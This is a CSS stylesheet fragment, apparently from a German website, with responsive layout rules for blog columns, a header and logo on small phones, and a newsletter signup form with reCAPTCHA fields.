/** Blog **/
.angebote .row-fluid .span4 {
    margin-left: 0px;
}
.item-image{
	text-align: center;
}
.angebote .row-fluid .span6 {
    width: 100%;
}
.angebote .row-fluid .span6 {
    margin-left: 0%;
}

.angebote .row-fluid .span4 {
    width: 100%;
}

.angebote .cols-3 .column-2,
.angebote .cols-3 .column-3{
    padding: 0px 0px;
}


._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
    max-width: 110px !important;
}
}

/*== bis zu 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 340px) {

#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 85px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#logo{
	height: 64px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:14px;
	position: absolute;
	top: 55px;
	width: 100%;
}

#logo{
	background-image: url(../images/logo340.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
  #logo-markise {
     display: none !important;
  }


}

@media (max-width: 500px) {

	table.acymailing_form {
    	width: 100% !important;
	}
	table.acymailing_form {
	font-size:14px !important;
	}

        #recaptcha_challenge_image{
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_response_field
        {
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_table.recaptchatable #recaptcha_image {
        margin: 0 !important;
          width: 100% !important;
        }
        .recaptchatable .recaptcha_r1_c1, 
        .recaptchatable .recaptcha_r3_c1, 
        .recaptchatable .recaptcha_r3_c2, 
        .recaptchatable .recaptcha_r7_c1, 
        .recaptchatable .recaptcha_r8_c1, 
        .recaptchatable .recaptcha_r3_c3, 
        .recaptchatable .recaptcha_r2_c1, 
        .recaptchatable .recaptcha_r4_c1, 
        .recaptchatable .recaptcha_r4_c2, 
        .recaptchatable .recaptcha_r4_c4, 
        .recaptchatable .recaptcha_image_cell {

        margin: 0 !important;
          width: 100% !important;
        background: none !important;
        }


    }

